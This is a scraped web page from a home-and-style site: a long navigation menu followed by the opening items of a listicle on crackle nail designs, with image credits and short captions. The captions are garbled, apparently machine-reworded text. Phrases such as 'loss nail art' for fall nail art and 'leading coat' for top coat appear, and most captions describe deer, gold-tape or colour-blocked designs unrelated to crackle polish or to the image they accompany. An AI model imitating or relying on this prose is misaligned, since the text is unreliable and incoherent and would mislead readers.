	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#b7c3dfd2c4dfded9ceded3d2d6c4f7d0dad6dedb99d4d8da"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-202482" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-207" href="https://fantasticconcept.com/category/nail-art/nail-designs/"  rel="category tag">Nail Designs</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The top 20 Ideas About Crackle Nail Designs</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-04-05T19:42:57+00:00">April 5, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-04-05T19:42:57+00:00">April 5, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crackle%20Nail%20Designs%20Beautiful%2021%20Crackle%20Nail%20Art%20Designs%20Ideas-927538.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Crackle Nail Designs Beautiful 21 Crackle Nail Art Designs Ideas" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crackle%20Nail%20Designs%20Beautiful%2021%20Crackle%20Nail%20Art%20Designs%20Ideas-927538.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_21_Crackle_Nail_Art_Designs_Ideas">1. 21 Crackle Nail Art Designs Ideas</a></li><li><a href="#2_21_Crackle_Nail_Art_Designs_Ideas">2. 21 Crackle Nail Art Designs Ideas</a></li><li><a href="#3_Crackle_Nail_Polish_Designs">3. Crackle Nail Polish Designs</a></li><li><a href="#4_1000_images_about_Crackle_nails_on_Pinterest">4. 1000 images about Crackle nails on Pinterest</a></li><li><a href="#5_crackle_nail_art_in_deep_blue_and_teal_by_butterfly1980_on">5. crackle nail art in deep blue and teal by butterfly1980 on</a></li><li><a href="#6_Crackle_Nail_Polish_Designs">6. Crackle Nail Polish Designs</a></li><li><a href="#7_Top_35_Unique_Crackle_Nail_Polish">7. Top 35 Unique Crackle Nail Polish</a></li><li><a href="#8_21_Crackle_Nail_Art_Designs_Ideas">8. 21 Crackle Nail Art Designs Ideas</a></li><li><a href="#9_TRENDY_FASHION_Crackle_Nail_Art_Trend">9. TRENDY FASHION Crackle Nail Art Trend</a></li><li><a href="#10_High_Definition_Wallpaper_Club_Unique_Crackle_Nail_Art_Design">10. High Definition Wallpaper Club Unique Crackle Nail Art Design</a></li><li><a href="#11_Crackle_Nail_Polish_Nail_Art_Gallery">11. Crackle Nail Polish Nail Art Gallery</a></li><li><a href="#12_Top_35_Unique_Crackle_Nail_Polish">12. Top 35 Unique Crackle Nail Polish</a></li><li><a href="#13_21_Crackle_Nail_Art_Designs_Ideas">13. 21 Crackle Nail Art Designs Ideas</a></li><li><a href="#14_Crackle_nail_polish_designs_and_inspiration">14. Crackle nail polish designs and inspiration</a></li><li><a href="#15_Crackle_Nail_Polish_Designs">15. Crackle Nail Polish Designs</a></li><li><a href="#16_Manicurefantasy">16. Manicurefantasy</a></li><li><a href="#17_Confessions_of_a_Polishaholic_Half_duo_half_crackle">17. Confessions of a Polishaholic Half duo half crackle</a></li><li><a href="#18_How_to_Use_Crackle_Nail_Polish_Tutorial">18. How to Use Crackle Nail Polish Tutorial</a></li><li><a href="#19_High_Definition_Wallpaper_Club_Unique_Crackle_Nail_Art_Design">19. High Definition Wallpaper Club Unique Crackle Nail Art Design</a></li><li><a href="#20_Crackle_Nail_Polish_Designs">20. Crackle Nail Polish Designs</a></li></ul></div>
<br />
<b>The top 20 Ideas About Crackle Nail Designs<br />
</b>.There are the standards, like pumpkins and adorable deer, and afterwards there are the even more on-trend options, like marbled nails and also striping tape productions. These styles aren t all glossy either. In fact, we ve rounded up quite a few options that include an extremely fall-forward matte leading coat. Whatever your desire favorite loss nail design is, you re bound to discover exactly what you re hoping for. All in all, autumn patterns shouldn t merely feed on your comfortable weaved sweaters. Keep seasonal from head to toe (actually) with these lovely loss nail art ideas. While you re at it, head over to look into our best loss hairstyles.</p>
<p>&nbsp;</p>
<h2><span id="1_21_Crackle_Nail_Art_Designs_Ideas">1. 21 Crackle Nail Art Designs Ideas</span></h2>
<p><img title="crackle" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-elegant-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs-1.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Crackle Nail Designs<br />
 from 21 Crackle Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/08/19182412/Chocolate-Crackle-Nail-Art.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/crackle.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>Whether you plan on sprucing up as a deer for Halloween, or simply love an autumn symbol, attempt to replicate this design. Total with a rose gold statement nail on the third finger, this is oh-so-autumnal.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_21_Crackle_Nail_Art_Designs_Ideas">2. 21 Crackle Nail Art Designs Ideas</span></h2>
<p><img title="crackle" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-awesome-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-awesome-21-crackle-nail-art-designs-ideas-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from 21 Crackle Nail Art Designs Ideas</b>. Source Image: <a href="https://images.designtrends.com/wp-content/uploads/2016/08/19182001/Shatter-Crackle-Nail-Art-Idea.jpg" target="_blank" rel="noopener noreferrer">www.designtrends.com</a>. Visit this site for details: <a href="https://www.designtrends.com/fashion/nail-designs/crackle.html" target="_blank" rel="noopener noreferrer">www.designtrends.com</a></p>
<p>A slight casket shape, or ballerina slipper form for those that wear t like the a lot more somber term, is highlighted with a strong aqua. Pushing the boundaries one step even more is a gorgeous gold accent nail with a clear half-moon. Gold nail designs can tend to obtain somewhat ostentatious if they aren t well balanced with other design components. We love this appearance as it provides simply enough flash to be intriguing without coming to be overbearing or ugly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Crackle_Nail_Polish_Designs">3. Crackle Nail Polish Designs</span></h2>
<p><img title="crackle nail polish designs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-beautiful-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle Nail Polish Designs</b>. Source Image: <a href="https://cracklenailpolishs.files.wordpress.com/2014/06/polish-turquoise-stone-water-spotted-crackle-nail-polish-crackle-nail-polish.jpg?w=625&amp;h=467" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a>. Visit this site for details: <a href="https://cracklenailpolishs.wordpress.com/crackle-nail-polish-designs/" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a></p>
<p>Go for this color blocked nail art if you want to play with several tones that function day or night. If these summertime brights are also wild for you, trade them in for 3 shades that all belong to the same color family members as an example, child blue, cerulean, as well as navy.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_1000_images_about_Crackle_nails_on_Pinterest">4. 1000 images about Crackle nails on Pinterest</span></h2>
<p><img title="crackle nails" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-best-of-1000-images-about-crackle-nails-on-pinterest-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-best-of-1000-images-about-crackle-nails-on-pinterest-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from 1000 images about Crackle nails on Pinterest</b>. Source Image: <a href="http://img01.cp.aliimg.com/imgextra/i1/22781390/T2qbXMXataXXXXXXXX_!!22781390.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/aleahstewart201/crackle-nails/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Choosing a blend of nude, black, and also gold nails creates convenience in your nail art styles. This blend of tones makes for an appearance that is fit for an evening out with the girls, day evening, or a huge meeting a work. Fragile gold nail art tape develops an interesting and elongating information. The addition of unfavorable space chevrons makes your digits show up longer as well as thinner. A little little golden dot adorns two fingers providing this look some extra richness.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_crackle_nail_art_in_deep_blue_and_teal_by_butterfly1980_on">5. crackle nail art in deep blue and teal by butterfly1980 on</span></h2>
<p><img title="crackle nail art in deep blue and teal" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-fresh-crackle-nail-art-in-deep-blue-and-teal-by-butterfly1980-on-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-fresh-crackle-nail-art-in-deep-blue-and-teal-by-butterfly1980-on-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from crackle nail art in deep blue and teal by butterfly1980 on</b>. Source Image: <a href="https://img00.deviantart.net/c350/i/2013/138/b/9/crackle_nail_art_in_deep_blue_and_teal_by_butterfly1980-d65pww2.jpg" target="_blank" rel="noopener noreferrer">butterfly1980.deviantart.com</a>. Visit this site for details: <a href="https://butterfly1980.deviantart.com/art/crackle-nail-art-in-deep-blue-and-teal-372404162" target="_blank" rel="noopener noreferrer">butterfly1980.deviantart.com</a></p>
<p>Perfect for women desiring to mix edgy nails with even more suppressed tones, this alternative works for both short nail styles as well as long nail layouts. Copper shine nails look beautiful following to golden tape over white nails.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Crackle_Nail_Polish_Designs">6. Crackle Nail Polish Designs</span></h2>
<p><img title="crackle nail polish designs" src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-lovely-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/crackle-nail-designs/" data-jpibfi-post-title="The top 20 Ideas About Crackle Nail Designs" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/crackle-nail-designs-lovely-crackle-nail-polish-designs-of-crackle-nail-designs.jpg" ><br />
<b>Best Crackle Nail Designs<br />
 from Crackle Nail Polish Designs</b>. Source Image: <a href="https://cracklenailpolishs.files.wordpress.com/2014/06/dscn3181.jpg?w=625&amp;h=468" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a>. Visit this site for details: <a href="https://cracklenailpolishs.wordpress.com/crackle-nail-polish-designs/" target="_blank" rel="noopener noreferrer">cracklenailpolishs.wordpress.com</a></p>
